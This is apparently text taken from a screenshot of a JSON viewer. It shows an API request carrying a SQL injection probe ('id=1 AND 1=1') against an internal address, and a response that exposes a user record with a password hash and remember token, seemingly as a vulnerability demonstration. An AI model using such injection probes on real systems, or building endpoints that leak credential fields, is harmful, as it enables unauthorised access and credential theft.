 http://10.10.0.127/api/users/?id=1 AND 1=1
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status_code: 200
data:
0:
id: 1
name: "Queen McClure"
email: "lue.feeney@example.org"
email_verified_at: "2022-10-03 18:35:59"
password: "$2y$10$92IXUNpkjO0rOQ5byMi.Ye4oKoEa3Ro9llC/.og/at2.uheWG/igi"
remember_token: "B8nQLUsy6Z"
created_at: "2022-10-03 18:35:59"
updated_at: "2022-10-03 18:35:59"